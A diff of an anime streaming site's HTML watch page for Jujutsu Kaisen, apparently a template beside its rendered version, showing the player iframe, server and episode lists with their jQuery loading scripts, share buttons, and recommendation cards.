                     <div class="clearfix"></div>
@@ -248,8 +386,7 @@
                     </div>
                     <div class="item"><a href="#" class="sc-social-button tl-btn"><i class="fab fa-telegram-plane"></i></a>
                     </div>
-                    <div class="item"><a href="#" class="sc-social-button rd-btn"><i
-                                    class="fab fa-reddit-alien"></i></a></div>
+                    <div class="item"><a href="#" class="sc-social-button rd-btn"><i class="fab fa-reddit-alien"></i></a></div>
                 </div>
                 <div class="clearfix"></div>
             </div>
@@ -268,11 +405,9 @@
             <nav aria-label="breadcrumb">
                 <ol class="breadcrumb">
                     <li class="breadcrumb-item"><a href="/home" title="Home">Home</a></li>
-                    <li class="breadcrumb-item"><a
-                                href="/tv">TV Series</a>
-                    </li>
-                    <li class="breadcrumb-item dynamic-name active"
-                        data-jname="Watching Jujutsu Kaisen (TV)">
+                    <li class="breadcrumb-item"><a href="/tv">TV Series</a>
+                    </li>
+                    <li class="breadcrumb-item dynamic-name active" data-jname="Watching Jujutsu Kaisen (TV)">
                         Watching Jujutsu Kaisen (TV)</li>
                 </ol>
             </nav>
@@ -287,8 +422,7 @@
                 <div id="watch-block" class="">
                     <div class="player-wrap">
                         <div class="wb_-playerarea">
-                            <div class="wb__-cover"
-                                 style="background-image: url(https://img.bunnyccdn.co/_r/300x400/100/82/40/82402f796b7d84d7071ab1e03ff7747a/82402f796b7d84d7071ab1e03ff7747a.jpg)"></div>
+                            <div class="wb__-cover" style="background-image: url(https://img.bunnyccdn.co/_r/300x400/100/82/40/82402f796b7d84d7071ab1e03ff7747a/82402f796b7d84d7071ab1e03ff7747a.jpg)"></div>
                             <div class="loading-relative loading-box" id="embed-loading">
                                 <div class="loading">
                                     <div class="span1"></div>
@@ -296,21 +430,19 @@
                                     <div class="span3"></div>
                                 </div>
                             </div>
-                            <iframe id="iframe-embed" src="" frameborder="0" scrolling="no"
-                                    allow="autoplay; fullscreen" allowFullScreen webkitallowfullscreen
-                                    mozallowfullscreen></iframe>
+                            <iframe id="iframe-embed" src="https://gogoanime.org.es/streaming.php?slug=jujutsu-kaisen-tv-episode-1" frameborder="0" scrolling="no" allow="autoplay; fullscreen" allowfullscreen="" webkitallowfullscreen="" mozallowfullscreen=""></iframe>
                         </div>
                     </div>
                     <div class="player-controls">
                         <div class="pc-item pc-toggle pc-autoplay">
-                            <div class="toggle-basic off quick-settings" data-option="auto_play">
+                            <div class="toggle-basic quick-settings" data-option="auto_play">
                                 <i class="far fa-check-square tb-on"></i>
                                 <i class="far fa-square tb-off"></i>
                                 <span class="tb-name"> Auto Play</span>
                             </div>
                         </div>
                         <div class="pc-item pc-toggle pc-autonext">
-                            <div class="toggle-basic off quick-settings" data-option="auto_next">
+                            <div class="toggle-basic quick-settings" data-option="auto_next">
                                 <i class="far fa-check-square tb-on"></i>
                                 <i class="far fa-square tb-off"></i>
                                 <span class="tb-name"> Auto Next</span>
@@ -323,12 +455,10 @@
                         </div>
                         <div class="pc-item pc-fav" id="watch-list-content"></div>
                         <div class="pc-item pc-control block-prev" style="display: none;">
-                            <a class="btn btn-sm btn-prev" href="javascript:;" onclick="prevEpisode()"><i
-                                        class="fas fa-backward"></i> Prev</a>
+                            <a class="btn btn-sm btn-prev" href="javascript:;" onclick="prevEpisode()"><i class="fas fa-backward"></i> Prev</a>
                         </div>
                         <div class="pc-item pc-control block-next" style="display: none;">
-                            <a class="btn btn-sm btn-next" href="javascript:;" onclick="nextEpisode()">Next <i
-                                        class="fas fa-forward"></i></a>
+                            <a class="btn btn-sm btn-next" href="javascript:;" onclick="nextEpisode()">Next <i class="fas fa-forward"></i></a>
                         </div>
                         <div id="extend-player" class="pc-item pc-zoomtv">
                             <div class="toggle-basic">
@@ -341,14 +471,287 @@
                     </div>
                 </div>
                 <div class="player-servers">
-                    <div id="servers-content"></div>
+                    <div id="servers-content"><div class="ps_-status">
+    <div class="content">
+        <div class="server-notice"><strong>You are watching <b>Episode 1</b>.</strong> If current
+            server doesn't
+            work please try other servers below
+        </div>
+    </div>
+</div>
+
+    <div class="ps_-block ps_-block-sub servers-sub">
+        
+            <div class="ps__-title"><i class="fas fa-closed-captioning mr-2"></i>SUB:</div>
+        
+        
+        
+        
+        <div class="ps__-list">
+            
+                <div class="item server-item" data-type="sub" data-id="599152" data-server-id="4">
+                    <a href="javascript:;" class="btn active">Vidstreaming</a>
+                </div>
+            
+                
+            
+                
+            
+                
+            
+        </div>
+        <div class="clearfix"></div>
+        
+    </div>
+
+    <div class="ps_-block ps_-block-sub servers-dub">
+        
+        
+            <div class="ps__-title"><i class="fas fa-microphone-alt mr-2"></i>DUB:</div>
+        
+        
+        
+        <div class="ps__-list">
+            
+                <div class="item server-item" data-type="dub" data-id="577610" data-server-id="4">
+                    <a href="javascript:;" class="btn">Vidstreaming</a>
+                </div>
+            
+                <div class="item server-item" data-type="dub" data-id="48856" data-server-id="1">
+                    <a href="javascript:;" class="btn">Vidcloud</a>
+                </div>
+            
+                <div class="item server-item" data-type="dub" data-id="739250" data-server-id="5">
+                    <a href="javascript:;" class="btn">StreamSB</a>
+                </div>
+            
+                <div class="item server-item" data-type="dub" data-id="755562" data-server-id="3">
+                    <a href="javascript:;" class="btn">StreamTape</a>
+                </div>
+            
+        </div>
+        <div class="clearfix"></div>
+        
+    </div>
+
+<script>
+    $('.server-item').click(function () {
+        $('.server-item .btn').removeClass('active');
+        $(this).find('.btn').addClass('active');
+        const id = $(this).data('id');
+        getSources(id);
+        localStorage.setItem('currentSource', $(this).data('type'));
+        localStorage.setItem(keyLsCurrentServer, $(this).data('server-id'));
+    });
+
+    function getSources(id) {
+        $('#source-guide').empty();
+        $.get('/ajax/episode/sources?id=' + id, function (res) {
+            if (res.htmlGuide) {
+                $('#content-guide').removeClass('only-one');
+                $('#source-guide').html(res.htmlGuide);
+            }
+            if (res.link !== "") {
+                var linkIframe = res.link;
+                if ([1, 4].indexOf(parseInt(res.server)) >= 0) {
+                    linkIframe += "&autoPlay=" + userSettings.auto_play + "&oa=" + (userSettings.play_original_audio || 0)
+                }
+                $('#iframe-embed').attr('src', linkIframe);
+                $('#iframe-embed').show();
+            }
+        })
+    }
+</script>
+</div>
                 </div>
                 <!--Begin: Section eps-list-->
-                <section class="block_area block_area-episodes"></section>
+                <section class="block_area block_area-episodes">
+<div class="block_area-content">
+    
+        <div id="episodes-page-1" class="episodes-ul" data-page="1" style="">
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=10789" title="Ryomen Sukuna" class="item ep-item active" data-number="1" data-id="10789">
+                <div class="order">1</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=10790" title="For Myself" class="item ep-item" data-number="2" data-id="10790">
+                <div class="order">2</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=10791" title="Girl of Steel" class="item ep-item" data-number="3" data-id="10791">
+                <div class="order">3</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50663" title="Curse Womb Must Die" class="item ep-item" data-number="4" data-id="50663">
+                <div class="order">4</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50664" title="Curse Womb Must Die II" class="item ep-item" data-number="5" data-id="50664">
+                <div class="order">5</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50665" title="After Rain" class="item ep-item" data-number="6" data-id="50665">
+                <div class="order">6</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50666" title="Assault" class="item ep-item" data-number="7" data-id="50666">
+                <div class="order">7</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50667" title="Boredom" class="item ep-item" data-number="8" data-id="50667">
+                <div class="order">8</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50668" title="Small Fry and Reverse Retribution" class="item ep-item" data-number="9" data-id="50668">
+                <div class="order">9</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50669" title="Idle Transfiguration" class="item ep-item" data-number="10" data-id="50669">
+                <div class="order">10</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50670" title="Narrow-minded" class="item ep-item" data-number="11" data-id="50670">
+                <div class="order">11</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50671" title="To You, Someday" class="item ep-item" data-number="12" data-id="50671">
+                <div class="order">12</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50672" title="Tomorrow" class="item ep-item" data-number="13" data-id="50672">
+                <div class="order">13</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50673" title="Kyoto Sister School Exchange Event - Group Battle 0 -" class="item ep-item" data-number="14" data-id="50673">
+                <div class="order">14</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50674" title="Kyoto Sister School Exchange Event - Group Battle 1 -" class="item ep-item" data-number="15" data-id="50674">
+                <div class="order">15</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50675" title="Kyoto Sister School Exchange Event - Group Battle 2 -" class="item ep-item" data-number="16" data-id="50675">
+                <div class="order">16</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50676" title="Kyoto Sister School Exchange Event - Group Battle 3 -" class="item ep-item" data-number="17" data-id="50676">
+                <div class="order">17</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50677" title="Sage" class="item ep-item" data-number="18" data-id="50677">
+                <div class="order">18</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50678" title="Black Flash" class="item ep-item" data-number="19" data-id="50678">
+                <div class="order">19</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=50679" title="Nonstandard" class="item ep-item" data-number="20" data-id="50679">
+                <div class="order">20</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=52329" title="Jujutsu Koshien" class="item ep-item" data-number="21" data-id="52329">
+                <div class="order">21</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=53515" title="The Origin of Blind Obedience" class="item ep-item" data-number="22" data-id="53515">
+                <div class="order">22</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=54231" title="The Origin of Blind Obedience: 2" class="item ep-item" data-number="23" data-id="54231">
+                <div class="order">23</div>
+            </a>
+            
+            <a href="/watch/jujutsu-kaisen-tv-534?ep=55531" title="Accomplices" class="item ep-item" data-number="24" data-id="55531">
+                <div class="order">24</div>
+            </a>
+            
+            <div class="clearfix"></div>
+        </div>
+    
+</div>
+<script>
+    $(document).on("click", ".ep-page-item", function () {
+        $('.ep-page-item').removeClass('active');
+        $(this).addClass('active');
+        $('.episodes-ul').hide();
+        $('#episodes-page-' + $(this).data('page')).show();
+    });
+
+    const keyLsCurrentServer = "v0.1_currentServer";
+
+    $('.ep-item').click(function (e) {
+        e.preventDefault();
+        var epId = $(this).data('id');
+
+        // set current episode watching to localstorage
+        localStorage.setItem('watching.' + movieId, epId);
+
+        history.pushState({}, '', window.location.origin + window.location.pathname + '?ep=' + epId);
+        $('.ep-item').removeClass('active');
+        $(this).addClass('active');
+        $('#cm-episode-number').text($(this).find('.order').text());
+        (userSettings.auto_load_comments === "1" || clickedLoadComment) && loadDisqus();
+        $('#servers-content').html('<div class="loading-relative"><div class="loading"><div class="span1"></div><div class="span2"></div><div class="span3"></div></div></div>');
+        $('#episode-guide').empty();
+        $('#iframe-embed').hide();
+        $('#iframe-embed').attr('src', '');
+        $('#embed-loading').show();
+        $.get('/ajax/episode/servers?episodeId=' + epId, function (res) {
+            $('#servers-content').html(res.html);
+            $('#embed-loading').hide();
+
+            var currentSource = localStorage.getItem('currentSource');
+            if (currentSource && $('.servers-' + currentSource).length > 0) {
+                var currentServer = localStorage.getItem(keyLsCurrentServer);
+                var svEl = $('.servers-' + currentSource + ' .server-item[data-server-id=' + currentServer + ']');
+                if (currentServer && svEl.length > 0) {
+                    svEl.click();
+                } else {
+                    $('.servers-' + currentSource + ' .server-item').first().click();
+                }
+            } else {
+                if (parseInt(userSettings.enable_dub) === 1 && ($('.servers-mixed').length > 0 || $('.servers-dub').length > 0)) {
+                    if ($('.servers-mixed').length > 0) {
+                        $('.servers-mixed .server-item').first().click();
+                    } else if ($('.servers-dub').length > 0) {
+                        $('.servers-dub .server-item').first().click();
+                    }
+                } else {
+                    if ($('.servers-sub').length > 0) {
+                        $('.servers-sub .server-item').first().click();
+                    } else {
+                        $('.server-item').first().click();
+                    }
+                }
+            }
+        });
+    });
+</script></section>
                 <!--/End: Section eps-list-->
 
                 <div class="show-share mb-5">
-                    <div class="sharethis-inline-share-buttons"></div>
+                    <div class="sharethis-inline-share-buttons st-center st-has-labels  st-inline-share-buttons st-animated" id="st-1"><div class="st-total st-hidden">
+  <span class="st-label"></span>
+  <span class="st-shares">
+    Shares
+  </span>
+</div><div class="st-btn st-first" data-network="telegram" style="display: inline-block;">
+  <img alt="telegram sharing button" src="https://platform-cdn.sharethis.com/img/telegram.svg">
+  <span class="st-label">Share</span>
+</div><div class="st-btn" data-network="twitter" style="display: inline-block;">
+  <img alt="twitter sharing button" src="https://platform-cdn.sharethis.com/img/twitter.svg">
+  <span class="st-label">Tweet</span>
+</div><div class="st-btn" data-network="facebook" style="display: inline-block;">
+  <img alt="facebook sharing button" src="https://platform-cdn.sharethis.com/img/facebook.svg">
+  <span class="st-label">Share</span>
+</div><div class="st-btn" data-network="reddit" style="display: inline-block;">
+  <img alt="reddit sharing button" src="https://platform-cdn.sharethis.com/img/reddit.svg">
+  <span class="st-label">Share</span>
+</div><div class="st-btn st-last" data-network="sharethis" style="display: inline-block;">
+  <img alt="sharethis sharing button" src="https://platform-cdn.sharethis.com/img/sharethis.svg">
+  <span class="st-label">Share</span>
+</div></div>
                 </div>
 
                 <div class="mba-block" style="display: block; text-align: center; margin: 1rem 0;">
@@ -362,8 +765,7 @@
                         <div class="anime-detail">
                             <div class="anime-poster">
                                 <div class="film-poster">
-                                    <img src="https://img.bunnyccdn.co/_r/300x400/100/82/40/82402f796b7d84d7071ab1e03ff7747a/82402f796b7d84d7071ab1e03ff7747a.jpg"
-                                         class="film-poster-img">
+                                    <img src="https://img.bunnyccdn.co/_r/300x400/100/82/40/82402f796b7d84d7071ab1e03ff7747a/82402f796b7d84d7071ab1e03ff7747a.jpg" class="film-poster-img">
                                 </div>
                             </div>
                             <div class="film-infor">
@@ -484,8 +886,7 @@
                         </div>
                         <div class="float-right bah-tabs">
                             <a href="javascript:;" data-type="episode" class="btn btn-sm btn-comment-tab active">Episode
-                                <span
-                                        id="cm-episode-number"></span></a>
+                                <span id="cm-episode-number"></span></a>
                             <a href="javascript:;" data-type="anime" class="btn btn-sm btn-comment-tab">Anime</a>
                         </div>
                         <div class="clearfix"></div>
@@ -510,7 +911,7 @@
                     <div class="block_area-content block_area-list film_list film_list-grid">
                         <div class="film_list-wrap">
                             
-<div class="flw-item item-qtip" data-id="7651">
+<div class="flw-item item-qtip" data-id="7651" data-hasqtip="0" aria-describedby="qtip-0">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -528,19 +929,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/a9/f2/a9f21d256f267bae0a5f327b7e7183a7/a9f21d256f267bae0a5f327b7e7183a7.jpg" class="film-poster-img lazyload"
-             alt="Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round">
-        <a href="/watch/marginal-prince-gekkeiju-no-ouji-tachi-tokyo-merry-go-round-7651" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/marginal-prince-gekkeiju-no-ouji-tachi-tokyo-merry-go-round-7651" title="Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round" class="dynamic-name"
-                                 data-jname="Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round">Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7657">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/a9/f2/a9f21d256f267bae0a5f327b7e7183a7/a9f21d256f267bae0a5f327b7e7183a7.jpg" class="film-poster-img lazyloaded" alt="Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round" src="https://img.bunnyccdn.co/_r/300x400/100/a9/f2/a9f21d256f267bae0a5f327b7e7183a7/a9f21d256f267bae0a5f327b7e7183a7.jpg">
+        <a href="/watch/marginal-prince-gekkeiju-no-ouji-tachi-tokyo-merry-go-round-7651" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/marginal-prince-gekkeiju-no-ouji-tachi-tokyo-merry-go-round-7651" title="Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round" class="dynamic-name" data-jname="Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round">Marginal Prince: Gekkeiju no Ouji-tachi - Tokyo Merry-Go-Round</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7657" data-hasqtip="1" aria-describedby="qtip-1">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -558,19 +956,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/94/db/94db270f768b25a74b21133c0204ee79/94db270f768b25a74b21133c0204ee79.jpg" class="film-poster-img lazyload"
-             alt="Queen&#39;s Blade OVA Specials">
-        <a href="/watch/queens-blade-ova-specials-7657" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/queens-blade-ova-specials-7657" title="Queen&#39;s Blade OVA Specials" class="dynamic-name"
-                                 data-jname="Queen&#39;s Blade OVA Specials">Queen&#39;s Blade OVA Specials</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7668">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/94/db/94db270f768b25a74b21133c0204ee79/94db270f768b25a74b21133c0204ee79.jpg" class="film-poster-img ls-is-cached lazyloaded" alt="Queen's Blade OVA Specials" src="https://img.bunnyccdn.co/_r/300x400/100/94/db/94db270f768b25a74b21133c0204ee79/94db270f768b25a74b21133c0204ee79.jpg">
+        <a href="/watch/queens-blade-ova-specials-7657" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/queens-blade-ova-specials-7657" title="Queen's Blade OVA Specials" class="dynamic-name" data-jname="Queen's Blade OVA Specials">Queen's Blade OVA Specials</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7668" data-hasqtip="2" aria-describedby="qtip-2">
     <div class="film-poster">
         <div class="tick-item tick-quality">SD</div>
         <div class="tick ltr">
@@ -590,19 +985,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/44/87/448733c70c96f4871ca2c07aaff8e080/448733c70c96f4871ca2c07aaff8e080.jpg" class="film-poster-img lazyload"
-             alt="Blood Reign: Curse of the Yoma">
-        <a href="/watch/blood-reign-curse-of-the-yoma-7668" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/blood-reign-curse-of-the-yoma-7668" title="Blood Reign: Curse of the Yoma" class="dynamic-name"
-                                 data-jname="Youma">Blood Reign: Curse of the Yoma</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7681">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/44/87/448733c70c96f4871ca2c07aaff8e080/448733c70c96f4871ca2c07aaff8e080.jpg" class="film-poster-img ls-is-cached lazyloaded" alt="Blood Reign: Curse of the Yoma" src="https://img.bunnyccdn.co/_r/300x400/100/44/87/448733c70c96f4871ca2c07aaff8e080/448733c70c96f4871ca2c07aaff8e080.jpg">
+        <a href="/watch/blood-reign-curse-of-the-yoma-7668" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/blood-reign-curse-of-the-yoma-7668" title="Blood Reign: Curse of the Yoma" class="dynamic-name" data-jname="Youma">Blood Reign: Curse of the Yoma</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7681" data-hasqtip="3" aria-describedby="qtip-3">
     <div class="film-poster">
         <div class="tick-item tick-quality">SD</div>
         <div class="tick ltr">
@@ -620,19 +1012,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/16/db/16dbd9a8286a12f2cd7eb3406abb850b/16dbd9a8286a12f2cd7eb3406abb850b.jpg" class="film-poster-img lazyload"
-             alt="Darkness of the Sea, Shadow of the Moon">
-        <a href="/watch/darkness-of-the-sea-shadow-of-the-moon-7681" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/darkness-of-the-sea-shadow-of-the-moon-7681" title="Darkness of the Sea, Shadow of the Moon" class="dynamic-name"
-                                 data-jname="Umi no Yami, Tsuki no Kage">Darkness of the Sea, Shadow of the Moon</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7683">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/16/db/16dbd9a8286a12f2cd7eb3406abb850b/16dbd9a8286a12f2cd7eb3406abb850b.jpg" class="film-poster-img lazyloaded" alt="Darkness of the Sea, Shadow of the Moon" src="https://img.bunnyccdn.co/_r/300x400/100/16/db/16dbd9a8286a12f2cd7eb3406abb850b/16dbd9a8286a12f2cd7eb3406abb850b.jpg">
+        <a href="/watch/darkness-of-the-sea-shadow-of-the-moon-7681" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/darkness-of-the-sea-shadow-of-the-moon-7681" title="Darkness of the Sea, Shadow of the Moon" class="dynamic-name" data-jname="Umi no Yami, Tsuki no Kage">Darkness of the Sea, Shadow of the Moon</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7683" data-hasqtip="4" aria-describedby="qtip-4">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -650,19 +1039,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/ef/41/ef415fafc14642b5dcc0319c85d6fcb6/ef415fafc14642b5dcc0319c85d6fcb6.jpg" class="film-poster-img lazyload"
-             alt="Vanquished Queens">
-        <a href="/watch/vanquished-queens-7683" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/vanquished-queens-7683" title="Vanquished Queens" class="dynamic-name"
-                                 data-jname="Vanquished Queens">Vanquished Queens</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7692">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/ef/41/ef415fafc14642b5dcc0319c85d6fcb6/ef415fafc14642b5dcc0319c85d6fcb6.jpg" class="film-poster-img ls-is-cached lazyloaded" alt="Vanquished Queens" src="https://img.bunnyccdn.co/_r/300x400/100/ef/41/ef415fafc14642b5dcc0319c85d6fcb6/ef415fafc14642b5dcc0319c85d6fcb6.jpg">
+        <a href="/watch/vanquished-queens-7683" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/vanquished-queens-7683" title="Vanquished Queens" class="dynamic-name" data-jname="Vanquished Queens">Vanquished Queens</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7692" data-hasqtip="5" aria-describedby="qtip-5">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -680,19 +1066,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/1b/af1b7c55577fdd2524d2e1a0be4bbf74/af1b7c55577fdd2524d2e1a0be4bbf74.jpg" class="film-poster-img lazyload"
-             alt="Dongguo Xiaojie">
-        <a href="/watch/dongguo-xiaojie-7692" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/dongguo-xiaojie-7692" title="Dongguo Xiaojie" class="dynamic-name"
-                                 data-jname="Dongguo Xiaojie">Dongguo Xiaojie</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7701">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/af/1b/af1b7c55577fdd2524d2e1a0be4bbf74/af1b7c55577fdd2524d2e1a0be4bbf74.jpg" class="film-poster-img lazyloaded" alt="Dongguo Xiaojie" src="https://img.bunnyccdn.co/_r/300x400/100/af/1b/af1b7c55577fdd2524d2e1a0be4bbf74/af1b7c55577fdd2524d2e1a0be4bbf74.jpg">
+        <a href="/watch/dongguo-xiaojie-7692" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/dongguo-xiaojie-7692" title="Dongguo Xiaojie" class="dynamic-name" data-jname="Dongguo Xiaojie">Dongguo Xiaojie</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7701" data-hasqtip="6" aria-describedby="qtip-6">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -710,19 +1093,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/c4/c5/c4c570f080f9ad6e95f73cc966a0966c/c4c570f080f9ad6e95f73cc966a0966c.jpg" class="film-poster-img lazyload"
-             alt="Asteroid in Love Episode 6.5">
-        <a href="/watch/asteroid-in-love-episode-65-7701" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/asteroid-in-love-episode-65-7701" title="Asteroid in Love Episode 6.5" class="dynamic-name"
-                                 data-jname="Koisuru Asteroid: Furikaeri - KiraKira Special!">Asteroid in Love Episode 6.5</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7715">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/c4/c5/c4c570f080f9ad6e95f73cc966a0966c/c4c570f080f9ad6e95f73cc966a0966c.jpg" class="film-poster-img lazyloaded" alt="Asteroid in Love Episode 6.5" src="https://img.bunnyccdn.co/_r/300x400/100/c4/c5/c4c570f080f9ad6e95f73cc966a0966c/c4c570f080f9ad6e95f73cc966a0966c.jpg">
+        <a href="/watch/asteroid-in-love-episode-65-7701" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/asteroid-in-love-episode-65-7701" title="Asteroid in Love Episode 6.5" class="dynamic-name" data-jname="Koisuru Asteroid: Furikaeri - KiraKira Special!">Asteroid in Love Episode 6.5</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7715" data-hasqtip="7" aria-describedby="qtip-7">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -742,19 +1122,16 @@
                 </div>
             </div>
         
-        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/a4/76/a47698abeb0c27f568627d88e6b85f35/a47698abeb0c27f568627d88e6b85f35.jpg" class="film-poster-img lazyload"
-             alt="DNA Sights 999.9">
-        <a href="/watch/dna-sights-9999-7715" class="film-poster-ahref"><i
-                    class="fas fa-play"></i></a>
-    </div>
-    <div class="film-detail">
-        <h3 class="film-name"><a href="/watch/dna-sights-9999-7715" title="DNA Sights 999.9" class="dynamic-name"
-                                 data-jname="DNA Sights 999.9">DNA Sights 999.9</a></h3>
-    </div>
-    <div class="clearfix"></div>
-</div>
-
-<div class="flw-item item-qtip" data-id="7717">
+        <img data-src="https://img.bunnyccdn.co/_r/300x400/100/a4/76/a47698abeb0c27f568627d88e6b85f35/a47698abeb0c27f568627d88e6b85f35.jpg" class="film-poster-img lazyloaded" alt="DNA Sights 999.9" src="https://img.bunnyccdn.co/_r/300x400/100/a4/76/a47698abeb0c27f568627d88e6b85f35/a47698abeb0c27f568627d88e6b85f35.jpg">
+        <a href="/watch/dna-sights-9999-7715" class="film-poster-ahref"><i class="fas fa-play"></i></a>
+    </div>
+    <div class="film-detail">
+        <h3 class="film-name"><a href="/watch/dna-sights-9999-7715" title="DNA Sights 999.9" class="dynamic-name" data-jname="DNA Sights 999.9">DNA Sights 999.9</a></h3>
+    </div>
+    <div class="clearfix"></div>
+</div>
+
+<div class="flw-item item-qtip" data-id="7717" data-hasqtip="8" aria-describedby="qtip-8">
     <div class="film-poster">
         <div class="tick-item tick-quality">HD</div>
         <div class="tick ltr">
@@ -772,19 +1149,16 @@
                 </div>
